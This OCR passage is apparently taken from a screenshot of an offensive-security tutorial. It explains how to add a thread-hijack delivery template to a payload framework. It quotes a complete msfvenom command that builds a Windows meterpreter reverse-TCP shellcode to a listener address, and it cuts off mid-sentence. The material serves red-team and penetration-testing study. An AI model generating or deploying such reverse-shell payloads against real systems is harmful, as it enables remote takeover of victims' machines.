
And … well…. that’s it. Yep. That’s all you need to do to
add a Thread Hijack delivery method to the framework
All we need to do now is provide the folder name of the
new template to the tool at the command line.
Let’s try it with a real world example
I used the output from
c:\metasploit-framework\bin\msfvenom.bat -p windo
ws/x64/meterpreter/reverse_tcp -f csharp LPORT=44
44 LHOST=192.168.1.84 -o meterpreter.cs
Now you have to understand what your delivery template
is doing, and its requirements. For example the
Thread_hijack takes a command line parameter for the